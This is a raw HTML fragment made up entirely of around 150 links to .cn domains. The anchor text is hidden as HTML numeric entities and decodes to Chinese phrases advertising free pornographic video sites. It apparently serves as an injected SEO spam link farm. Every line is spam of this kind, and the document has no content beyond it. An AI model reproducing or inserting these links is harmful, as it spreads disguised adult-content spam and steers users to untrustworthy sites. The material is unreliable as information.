<a href="http://mijidy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://smartzy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://ka120.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xudon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnkjcg.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://geitou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://h1188.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://heartcn.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://siempre.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://lywhao.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ojyi.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-lee.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://678by.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://plan1000.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x6027;&#x8272;&#x9EC4;</a>|
<a href="http://smart-x.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lvboshi.net.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gousui.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://webattle.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x7F51;18&#x514D;&#x8D39;91</a>|
<a href="http://caxr.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://inszs.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iiread.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www:c&#x2229;</a>|
<a href="http://songtaotao.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://vzdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://uisir.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://soflexgallery.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://16361.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://023521.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://birla.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://iglvsk.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://monyn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://axdyw.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nc1h.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m29699.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://aqbulaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://rensou.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://pompinare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smxradio.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7FFB;&#x4E91;&#x8986;&#x96E8;&#x547B;&#x541F;&#x89C6;&#x9891;</a>|
<a href="http://oupinly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yh7777.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysgls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stethoscope.net.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laisin.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://xihuly.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://365url.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nd32.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://xuesm.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iiread.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://koomov.cn" target="_blank">18&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jn475.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://princebaby.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shiluluye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itv5.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiatour.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://jimuwu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://ldquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://cdgzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://dimingkun.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://959yu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://drgxj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1C;&#x4EAC;&#x4F0A;&#x4EBA;&#x4E00;&#x672C;&#x5230;&#x9B3C;&#x8272;</a>|
<a href="http://idaoi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://vzdc.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wtyu.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jmce.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://welton.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wolshop.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gayuncb.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vp33.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
